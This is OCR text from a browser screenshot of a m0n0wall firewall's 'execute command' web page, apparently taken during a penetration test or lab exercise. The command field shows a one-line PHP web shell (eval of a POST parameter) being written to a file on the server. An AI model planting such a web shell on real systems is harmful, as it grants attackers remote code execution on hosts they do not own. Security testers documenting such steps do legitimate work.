 河北中车数智科技有限公司
m0n0wall: execute command
www.somd5.com
不安全
192.168.1.101/exec.php
0
中
A
本地
翻译
网课
学校
AI
资产
渗透
导航
工具
聊天
游戏
音乐
网盘
图片
短信
邮箱
虚拟机
应用
支付
文件
字体
m0n0wall: execute command
$ echo '<?php @eval($_POST["xxx"]);?>' >xxx.php
命令:
< 执行 > 清空
下载: 下载
上传: 选择文件 未选择任何文件 上传